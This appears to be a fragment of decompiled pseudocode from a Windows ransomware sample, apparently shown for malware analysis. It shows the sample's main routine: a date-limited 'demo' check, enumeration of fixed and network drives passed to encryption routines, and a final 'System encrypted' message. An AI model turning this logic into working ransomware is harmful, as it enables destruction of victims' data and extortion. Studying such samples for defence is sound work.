 DWORD LogicalDrives; // [esp+4h] [ebp-434h]
_BYTE v7[4]; // [esp+8h] [ebp-430h] BYREF
void *v8; // [esp+Ch] [ebp-42Ch]
int v9; // [esp+1Ch] [ebp-41Ch]
unsigned int v10; // [esp+20h] [ebp-418h]
struct _SYSTEMTIME SystemTime; // [esp+24h] [ebp-414h] BYREF
CHAR RootPathName; // [esp+34h] [ebp-404h] BYREF
__int16 v13; // [esp+35h] [ebp-403h]
MessageBoxW(0, L"Press OK to encrypt", L"Demo version works till 15.05.2016", 0);
sub_4013C0(szUrl);
GetWindowsDirectoryA(Srch, 0x400u);
SHGetSpecialFolderPathA(0, pszPath, 38, 0);
GetTempPathA(0x400u, byte_40E440);
GetSystemTime(&SystemTime);
if ( SystemTime.wMonth != 5 || SystemTime.wDay > 0xFu )
ExitProcess(0);
LogicalDrives = GetLogicalDrives();
for ( i = 0; i < 26; ++i )
{
if ( ((1 << i) & LogicalDrives) != 0 )
{
RootPathName = i + 65;
v13 = 58;
if ( GetDriveTypeA(&RootPathName) == 3 || GetDriveTypeA(&RootPathName) == 4 )
{
v10 = 15;
v9 = 0;
LOBYTE(v8) = 0;
sub_401880(&RootPathName, strlen(&RootPathName));
sub_401B70(v7, 1);
if ( v10 >= 0x10 )
j__free(v8);
v10 = 15;
v9 = 0;
LOBYTE(v8) = 0;
}
}
}
sub_401300();
sub_4011B0();
MessageBoxW(0, L"System encrypted", L"Encryptor", 0);
return 0;
}